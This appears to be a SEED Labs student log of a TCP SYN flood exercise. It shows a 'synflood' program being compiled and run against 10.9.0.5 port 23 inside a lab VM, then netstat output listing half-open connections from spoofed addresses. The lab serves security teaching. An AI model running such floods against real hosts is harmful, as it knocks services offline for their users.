 [11/21/23]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[11/21/23]seed@VM:~/.../volumes$ sudo ./synflood 10.9.0.5 23
root@17b1ead42b7a:/# netstat -tna | grep SYN_RECV | wc -l
97
root@17b1ead42b7a:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:41011 0.0.0.0:* LISTEN
tcp 0 0 10.9.0.5:23 196.184.234.100:20903 SYN_RECV
tcp 0 0 10.9.0.5:23 43.43.223.9:7583 SYN_RECV
tcp 0 0 10.9.0.5:23 111.138.248.18:8908 SYN_RECV
tcp 0 0 10.9.0.5:23 5.129.8.25:63880 SYN_RECV
tcp 0 0 10.9.0.5:23 43.98.51.78:32105 SYN_RECV
tcp 0 0 10.9.0.5:23 33.206.160.1:58394 SYN_RECV
tcp 0 0 10.9.0.5:23 199.63.227.117:41258 SYN_RECV
tcp 0 0 10.9.0.5:23 9.81.240.47:38045 SYN_RECV
tcp 0 0 10.9.0.5:23 200.182.36.126:19232 SYN_RECV
tcp 0 0 10.9.0.5:23 141.41.64.75:53486 SYN_RECV
tcp 0 0 10.9.0.5:23 178.191.137.74:36285 SYN_RECV
tcp 0 0 10.9.0.5:23 210.168.148.49:19007 SYN_RECV
tcp 0 0 10.9.0.5:23 170.134.42.93:41436 SYN_RECV
tcp 0 0 10.9.0.5:23 164.253.153.105:56733 SYN_RECV
tcp 0 0 10.9.0.5:23 67.233.114.25:57902 SYN_RECV
tcp 0 0 10.9.0.5:23 171.208.166.24:50181 SYN_RECV
tcp 0 0 10.9.0.5:23 20.110.163.50:45498 SYN_RECV